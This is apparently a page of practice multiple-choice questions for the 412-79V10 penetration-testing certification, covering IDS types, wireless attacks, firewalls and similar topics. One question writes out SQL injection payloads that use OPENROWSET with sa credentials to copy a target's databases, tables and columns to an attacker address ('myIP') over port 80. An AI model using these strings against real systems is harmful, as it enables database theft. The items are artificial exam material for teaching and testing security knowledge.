412-79V10 Online Practice Questions and Answers
What is a difference between host-based intrusion detection systems (HIDS) and network- based intrusion detection systems (NIDS)?

A. NIDS are usually a more expensive solution to implement compared to HIDS.
B. Attempts to install Trojans or backdoors cannot be monitored by a HIDS whereas NIDS can monitor
and stop such intrusion events.
C. NIDS are standalone hardware appliances that include network intrusion detection capabilities whereas HIDS consist of software agents installed on individual computers within the system.
D. HIDS requires less administration and training compared to NIDS.
DMZ is a network designed to give the public access to the specific internal resources and you might want to do the same thing for guests visiting organizations without compromising the integrity of the internal resources. In general, attacks on the wireless networks fall into four basic categories. Identify the attacks that fall under Passive attacks category.(Select all that apply)
A. Wardriving
B. Spoofing
C. Sniffing
D. Network Hijacking
Identify the data security measure which defines a principle or state that ensures that an action or transaction cannot be denied.
A. Availability
B. Integrity
C. Authorization
D. Non-Repudiation
John, a penetration tester from a pen test firm, was asked to collect information about the host file in a Windows system directory. Which of the following is the location of the host file in Window system directory?
A. C:\Windows\System32\Boot
B. C:\WINNT\system32\drivers\etc
C. C:\WINDOWS\system32\cmd.exe
D. C:\Windows\System32\restore
A penetration tester tries to transfer the database from the target machine to a different machine. For this, he uses OPENROWSET to link the target database to his own database, replicates the database structure, and transfers the data to his machine by via a connection to the remote machine on port 80.
The query he used to transfer databases was:
'; insert into OPENROWSET ('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select * from mydatabase..hacked_sysdatabases') select * from master.dbo.sysdatabases ?
The query he used to transfer table 1 was:
'; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select * from mydatabase..table1') select * from database..table1 ?
What query does he need in order to transfer the column?
A. '; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,8 0;','select * from mydatabase..hacked_syscolumns') select * from user_database.dbo.systables ?
B. '; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,8 0;','select * from mydatabase..hacked_syscolumns') select * from user_database.dbo.sysrows ?
C. '; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,8 0;','select * from mydatabase..hacked_syscolumns') select * from user_database.dbo.syscolumns ?
D. '; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,8 0;','select * from mydatabase..hacked_syscolumns') select * from user_tables.dbo.syscolumns ?
What are placeholders (or markers) in an HTML document that the web server will dynamically replace with data just before sending the requested documents to a browser?
A. Server Side Includes
B. Sort Server Includes
C. Server Sort Includes
D. Slide Server Includes
Amazon, an IT based company, conducts a survey on the usage of the Internet. They found that company employees spend most of the time at work surfing the web for their personal use and for inappropriate web site viewing. Management decide to block all such web sites using URL filtering software.

How can employees continue to see the blocked websites?
A. Using session hijacking
B. Using proxy servers
C. Using authentication
D. Using encryption
Which one of the following commands is used to search one of more files for a specific pattern and it helps in organizing the firewall log files?
A. grpck
B. grep
C. gpgv
D. gprn
The framework primarily designed to fulfill a methodical and organized way of addressing five threat classes to network and that can be used to access, plan, manage, and maintain secure computers and communication networks is:
A. Nortells Unified Security Framework
B. The IBM Security Framework
C. Bell Labs Network Security Framework
D. Microsoft Internet Security Framework
Identify the type of firewall represented in the diagram below:

A. Stateful multilayer inspection firewall
B. Application level gateway
C. Packet filter
D. Circuit level gateway

